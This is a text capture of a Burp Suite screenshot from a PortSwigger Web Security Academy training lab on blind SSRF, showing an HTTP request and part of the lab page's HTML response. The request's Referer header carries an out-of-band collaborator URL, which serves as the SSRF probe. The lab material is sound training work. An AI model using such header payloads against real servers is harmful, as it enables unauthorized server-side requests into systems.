 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ac8004d04fdce13812c3972001b00b1.web-security-academy.net
3 Cookie: session=YmIBn8i3DNKYW2h1rdOEBZ2fQIGHZHPK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://ridwpuxr3ggw2d5gozed5hwprgx7ly9n.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3875
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
Search 0 highlights